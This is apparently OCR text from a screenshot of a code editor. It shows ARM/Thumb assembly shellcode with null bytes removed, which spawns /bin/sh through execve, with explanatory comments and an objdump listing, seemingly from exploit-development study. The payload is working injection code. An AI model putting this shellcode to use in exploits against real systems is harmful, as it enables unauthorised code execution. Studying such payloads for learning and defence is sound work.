 Parrot OS 64 Bit Programming [Running] - Oracle VM VirtualBox
Applications Places System 0 B/s 0 B/s Sun Dec 2, 00:37
shellcode_NULLs_stripped.s * — Kate (sandboxed or root)
File Edit View Projects Bookmarks Sessions Tools Settings Help
shellcode_NULLs_stripped.s shellcode.s
Documents
Projects
1 .section .text
2 .global _start
3
4 _start:
5 .code 32 @ 32-bit mode
6 add r3, pc, #1 @ r3 = pc + 1 to force thumb mode (2 byte instructions)
7 bx r3 @ since bit 0 is set, branch executed in thumb mode
8 @ bx is a branch and change mode (ARM or Thumb)
9
10 .code 16 @ Thumb mode
11 add r0, pc, #8 @ operand must be 4 bytes aligned
12 eor r1, r1, r1 @ zero out r1 (NULL command line arguments)
13 eor r2, r2, r2 @ zero out r2 (NULL environment)
14 @ store byte into register, r0 = r2 offset by 7 (i.e. 111b), r2 contains a null, so it is used instead of a zero.  This will remove the second to the last null byte
from the /bin/sh\0 command string
15 strb r2, [r0, #7]
16 mov r7, #11 @ Execve syscall
17 svc #1 @ 1 instead of 0 for thumb mode
18
19 .ascii "/bin/shx" @ the x is a don't care, it will be overwritten by the 7 from the strb instruction.
20
21 /*[mark@infineon Nulls_stripped]$ more objdump_of_dot_o.txt
22
23 shellcode_NULLs_stripped.o: file format elf32-littlearm
24
25
26 Disassembly of section .text:
27
28 00000000 <_start>:
29 0:» e28f3001 » add»r3, pc, #1
30 4:» e12fff13 » bx» r3
31 8:» a002 » add»r0, pc, #8» ; (adr r0, 14 <_start+0x14>)
32 a:» 4049 » eors» r1, r1
33 c:» 4052 » eors» r2, r2
34 e:» 71c2 » strb» r2, [r0, #7]
35 10:» 270b » movs» r7, #11
36 12:» df01 » svc»1
37 14:» 6e69622f » .word» 0x6e69622f
38 18:» 7868732f » .word» 0x7868732f
39 [mark@infineon Nulls_stripped]$ */
40
41
Line 41 of 63, Column 1 INSERT Soft Tabs: 4 UTF-8 GNU Assembler
Search and Replace Current Project
Menu /bin/bash Programming markkhusid/Gray-Hat-... (sandboxed or root) GEF EDB 3 4
5 6 7 8